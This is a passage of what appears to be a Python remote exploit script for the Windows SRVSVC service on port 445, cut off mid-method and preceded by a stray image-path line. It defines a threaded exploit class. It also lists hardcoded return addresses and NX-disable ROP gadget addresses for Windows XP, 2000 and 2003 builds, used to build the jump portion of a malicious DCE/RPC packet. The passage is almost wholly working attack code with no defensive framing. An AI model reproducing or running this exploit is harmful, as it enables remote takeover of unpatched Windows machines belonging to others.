 class SRVSVC_Exploit(Thread):
    def __init__(self, target, os, port=445):
        super(SRVSVC_Exploit, self).__init__()

        # MODIFIED HERE
        # Changed __port to port ... not sure if that does anything. I'm a newb.
        self.port = port
        self.target = target
        self.os = os

    def __DCEPacket(self):
        if (self.os == '1'):
            print('Windows XP SP0/SP1 Universal\n')
            ret = "\x61\x13\x00\x01"
            jumper = nonxjmper % (ret, ret)
        elif (self.os == '2'):
            print('Windows 2000 Universal\n')
            ret = "\xb0\x1c\x1f\x00"
            jumper = nonxjmper % (ret, ret)
        elif (self.os == '3'):
            print('Windows 2003 SP0 Universal\n')
            ret = "\x9e\x12\x00\x01"  # 0x01 00 12 9e
            jumper = nonxjmper % (ret, ret)
        elif (self.os == '4'):
            print('Windows 2003 SP1 English\n')
            ret_dec = "\x8c\x56\x90\x7c"  # 0x7c 90 56 8c dec ESI, ret @SHELL32.DLL
            ret_pop = "\xf4\x7c\xa2\x7c"  # 0x 7c a2 7c f4 push ESI, pop EBP, ret @SHELL32.DLL
            jmp_esp = "\xd3\xfe\x86\x7c"  # 0x 7c 86 fe d3 jmp ESP @NTDLL.DLL
            disable_nx = "\x13\xe4\x83\x7c"  # 0x 7c 83 e4 13 NX disable @NTDLL.DLL
            jumper = disableNXjumper % (
                ret_dec * 6, ret_pop, disable_nx, jmp_esp * 2)
        elif (self.os == '5'):
            print('Windows XP SP3 French (NX)\n')
            ret = "\x07\xf8\x5b\x59"  # 0x59 5b f8 07
            disable_nx = "\xc2\x17\x5c\x59"  # 0x59 5c 17 c2
            # the nonxjmper also work in this case.
            jumper = nonxjmper % (disable_nx, ret)
        elif (self.os == '6'):
            print('Windows XP SP3 English (NX)\n')
            ret = "\x07\xf8\x88\x6f"  # 0x6f 88 f8 07
            disable_nx = "\xc2\x17\x89\x6f"  # 0x6f 89 17 c2
168,51